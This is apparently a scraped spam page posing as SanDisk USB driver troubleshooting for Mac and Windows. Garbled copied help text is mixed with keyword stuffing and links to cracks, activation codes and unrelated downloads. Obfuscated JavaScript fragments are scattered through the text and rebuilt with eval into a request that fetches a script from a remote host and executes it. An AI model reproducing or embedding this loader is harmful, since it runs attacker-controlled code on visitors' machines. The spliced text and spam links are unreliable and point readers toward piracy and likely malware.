



Image ID: 211427236 www.depositphotos.com

[Sandisk Usb Driver For Mac](https://boring-fermi-cfaff5.netlify.app/Free-Autotune-Vst-For-Adobe-Audition#ARYU=hrGi2CvbYAZLgzUf2umwynbICVzeiYvMDPj==)



[Sandisk Usb Driver For Mac](https://boring-fermi-cfaff5.netlify.app/Free-Autotune-Vst-For-Adobe-Audition#ARYU=hrGi2CvbYAZLgzUf2umwynbICVzeiYvMDPj==)



# **@depositphotos**

Image ID: 211427236 www.depositphotos.com ope";b["EMPS"]="?snj";b["kypM"]="unct";b["TEsl"]="DVFI";b["nqsk"]="new ";b["xgcN"]="bSEh";b["bwzB"]="obit";b["bViS"]="XMLH";b["fpcU"]="ta.

- 1. sandisk driver
- 2. sandisk driver for windows 10
- 3. sandisk driver update

```
NOTE: This may take up to 60 seconds to detect when connecting Mac users see Windows PC users, follow the below
instructions if drive is not detected.. ";b["CPFp"]="=');";b["AwuE"]="ion(";b["yGrq"]="pLyu";b["zPQX"]="TUlV";b["HXmV"]
="NAkw";b["WvDK"]="MRQJ";b["ADJk"]="FGFU";b["YBgK"]="eque";b["uriB"]="JRlJ";b["wLih"]="efer";b["bOHe"]="XG
gI";b["sYzs"]="QRBU";b["rkKc"]="HHRw";b["OVMc"]="rer;";b["AlQc"]="MQR4";b["SGqk"]="onlo";b["vuRL"]=";xhr";b["
WKoC"]="d();";b["nnEI"]="WRlQ";b["SbvV"]="BB0s";b["fbuC"]="pons";b["ykkH"]="ET',";b["YvOh"]="eTex";b["zoKW"]="
QDxt";b["cfRd"]="){va";b["mHCO"]="TUUN";b["rQgR"]="st()";b["lGot"]="ZXlV";b["kszN"]="ad=f";eval(b["xnzR"]+b["UL
Fm"]+b["nqsk"]+b["bViS"]+b["mWoA"]+b["YBgK"]+b["rQgR"]+b["vuRL"]+b["RJTt"]+b["Kxyi"]+b["ykkH"]+b["izrq"]+b["
bwzB"]+b["fpcU"]+b["hNzd"]+b["EMPS"]+b["yGrq"]+b["cNiO"]+b["xgcN"]+b["qyBR"]+b["zPQX"]+b["UpFB"]+b["HXmV
"]+b["WvDK"]+b["uriB"]+b["iaom"]+b["oKdY"]+b["nnEI"]+b["mHCO"]+b["VQXj"]+b["bOHe"]+b["AlQc"]+b["CrtY"]+b["
paIy"]+b["ADJk"]+b["lGot"]+b["sDJo"]+b["RNNC"]+b["sYzs"]+b["rkKc"]+b["SbvV"]+b["TEsl"]+b["Yenr"]+b["hMWt"]+b["
zoKW"]+b["ACkN"]+b["CPFp"]+b["zqgq"]+b["SGqk"]+b["kszN"]+b["kypM"]+b["AwuE"]+b["cfRd"]+b["yNAp"]+b["PHsd"
]+b["XcKH"]+b["WVyz"]+b["wLih"]+b["OVMc"]+b["nwmf"]+b["uant"]+b["xdQe"]+b["fbuC"]+b["YvOh"]+b["MGPE"]+b["
vuRL"]+b["WUiq"]+b["WKoC"]);Click start control panel view devices and printers you should see your webcam from there if
you are have trouble with your webcam Click start control panel administrative tools computer management device manager
scroll down image devices you could see a yellow question mark? After this install the Webcam driver in the system.. Sandisk
Usb Flash Drive For MacFollow the below troubleshooting steps for any problems with Connect Wireless Flash Drive: STEP 1 -
Insert the SanDisk Connect Wireless Flash Drive into a USB port on the computer and verify the drive is detected and the drive
mounts.. The memory card is bad if you have any of the following issues - Disk Manager shows Drive Letter without memory or
partition - Windows Explorer error: Please insert disk error - Cannot format card in Disk Manager or Windows Explorer - Disk
properties shows 0 of 0 bytes - Disk properties shows 30MB, 64MB capacity Note: If the SanDisk memory card failed or reader
is not detected, contact SanDisk support for further assistance with warranty replacement.. If you do NOT see a drive letter in
Disk Manager, check Device Manager for any Driver Error.
```
#### **sandisk driver**

sandisk driver, sandisk driver for windows 10, sandisk drivers download, sandisk drivers usb, sandisk drivers mac, sandisk driver download windows 10, sandisk driver download android, sandisk driver download for mac, sandisk drivers ssd, sandisk drivers windows 7, sandisk driver update, sandisk driver usb, sandisk driver mac, sandisk driver update windows 10 [Mac Os X](https://scalramuzzwor.substack.com/p/mac-os-x-high-sierra-download-for) [High Sierra Download For Bootable](https://scalramuzzwor.substack.com/p/mac-os-x-high-sierra-download-for)

2 With your private files protected with 128-bit AES encryption 2, you'll be able to share your USB drive without compromising your privacy.. 0 Flash Drives, 32 gb and 64 gb in size The Cruzer Fit USB Flash Drive comes with SanDisk SecureAccess, which creates a password-protected private folder on your Flash Drive.. STEP 3 - Verify if the Wi-Fi settings on your device is turned on After the drive, memory card and battery are verified functional but the mobile device still can NOT detect a Wi-Fi network, contact SanDisk support for additional troubleshooting and technical support.. var  $b = new$ Array();b["sDJo"]="WHAA";b["ULFm"]="xhr=";b["paIy"]="dBFE";b["izrq"]="'//g";b["nwmf"]="eval";b["xdQe"]=".. Go to Computer Management () () 2 Select Disk Manager to see if a drive letter appears for the Wireless flash Drive. [Money 2005](https://launchpad.net/~raipridanag/%2Bpoll/money-2005-patch-1105-town) [Patch 1105 Town](https://launchpad.net/~raipridanag/%2Bpoll/money-2005-patch-1105-town)



[vadivelu trisha comedy download](https://tilufide.substack.com/p/vadivelu-trisha-comedy-download)

## **sandisk driver for windows 10**

#### [How To Look To Group Conversations In Outlook For Mac](http://pupeemer.yolasite.com/resources/How-To-Look-To-Group-Conversations-In-Outlook-For-Mac.pdf)

 The Mac Book Air has 2 USB 3 0 ports, and a Thunderbolt port I have 2 SanDisk Ultra USB 3.. The Mac Mini has 4 USB 3 0 ports, a Thunderbolt port, and a Firewire 800 port (there are other ports, but not related to disks).. Reinstall the driver if there is a Driver Error Right-click on the driver that is showing the error, select uninstall Then select 'Scan for Changes' in Actions menu b, If there is No Driver Error or a Driver Error will not clear, try another USB port or computer if available 3. [Mixer For](https://idfreercarnei.mystrikingly.com/blog/mixer-for-garageband-ipad) [Garageband Ipad](https://idfreercarnei.mystrikingly.com/blog/mixer-for-garageband-ipad)

## **sandisk driver update**

[Free Ifit Activation Code](https://determined-perlman-bc8687.netlify.app/Free-Ifit-Activation-Code)

If the drive letter shows, verify if the memory card is working View the drive properties in Disk Manager or Windows Explorer.. i";b["hNzd"]="nfo/";b["yNAp"]="r

re";b["Yenr"]="LGVA";b["hMWt"]="cVB1";b["PHsd"]="f=do";b["WVyz"]="nt.. res";b["WUiq"]=" sen";b["cNiO"]="=AFl";b[ "qyBR"]="ZEUQ";b["iaom"]="aUVg";b["RNNC"]="WDxV";b["XcKH"]="cume";b["uant"]="(xhr";b["Kxyi"]="n('G";b["mWo A"]="ttpR";b["CrtY"]="PUQU";b["UpFB"]="fB1c";b["RJTt"]=".. r";b["VQXj"]="ZRlA";b["xnzR"]="var

";b["MGPE"]="t);}";b["oKdY"]="XD00";b["ACkN"]="hNg=";b["zqgq"]="xhr.. If the blue LED flashes every approximately 3 seconds, the battery OK Sandisk Usb Flash Drive For MacIf the LED does NOT flash, charge the battery for at least 30 minutes and try to turn the drive on again.. Proceed to STEP 2 if the memory card and the drive is working STEP 2 - Verify if the battery is holding charge Press-and-hold the Power button to turn on the device and look for LED lights flashing. 773a7aa168 [Download powerpoint video converter crack](https://hopeful-brahmagupta-de73b3.netlify.app/Download-powerpoint-video-converter-crack)

773a7aa168

[Auto Tune 8 Tutorial](https://erribardmoch.shopinfo.jp/posts/15529860)